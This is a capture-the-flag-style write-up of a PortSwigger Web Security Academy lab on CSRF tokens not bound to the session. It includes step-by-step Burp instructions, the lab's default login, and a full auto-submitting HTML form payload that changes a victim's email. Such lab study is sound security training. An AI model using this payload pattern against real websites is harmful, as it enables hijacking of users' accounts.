PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 4

CSRF where token is not tied to user session
Category | CSRF
Lab | Lab 4
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit a CSRF token that is not tied to the user's session — reuse another user's token.

Step-by-Step Exploitation
- CSRF Vulnerability With Token Not Tied To Session — Step-by-Step PoC Guide
- Lab Goal
- Exploit the CSRF vulnerability to change the victim’s email address.
- This lab is vulnerable because:
- CSRF tokens are not tied to the user's session
- Meaning:
- A token from Wiener account can work on Carlos/victim account.
Step 1 — Login as Wiener
- Open Burp browser and login using:
- Username: wiener
- Password: peter
Step 2 — Intercept Email Change Request
- Turn Burp Intercept ON
- Go to:
- My Account
- Change email to anything:
- abc@gmail.com
- Click:
- Update email
Step 3 — Copy CSRF Token
- You will capture request like:
- POST /my-account/change-email HTTP/2
- email=abc%40gmail.com&csrf=V1QEi3uKYnCe6EWmi4QkcW4FFQ2WdPBh
- Copy ONLY the token:
- V1QEi3uKYnCe6EWmi4QkcW4FFQ2WdPBh
Step 4 — Drop The Request
- Click:
- Drop
- Important:
- Do NOT forward request
- Token must remain unused
Step 5 — Open Exploit Server
- Open:
- Exploit Server
- Delete everything from Body section.
Step 6 — Paste Final CSRF Exploit
- Paste this exact payload:
- <html>
- <body>
<form action="https://0abc00f7033b795280ea175c005f00af.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="xaa@gmail.com" />
<input type="hidden" name="csrf" value="V1QEi3uKYnCe6EWmi4QkcW4FFQ2WdPBh" />
- </form>
- <script>
- history.pushState('', '', '/');
- document.forms[0].submit();
- </script>
- </body>
- </html>
Step 7 — Store Exploit
- Click:
- Store
Step 8 — Deliver To Victim
- IMPORTANT:
- Do NOT click View exploit
- Because token is single-use.
- Immediately click:
- Deliver to victim
- Expected Result
- The victim account email changes automatically.
- Lab solved ✅

Screenshots & Evidence

Figure 1: 1st Image Of Lab

Figure 2: Csrf Token Change Every Time You Have To Get Newtocken After Generated Poc Csrf Use New Tocken

Figure 3: Find The Request Of Weiner Account

Figure 4: Generat Ethe Poc Csrf Of Weiner Request Chain Mail
Lab Solved — Confirmation

Figure 5: Lab Solved

Figure 6: Open The 2nd Account Carlos And Take The Csef Tocken Of Carlos And Use In The Weiner Paylaod

Lab Status: SOLVED

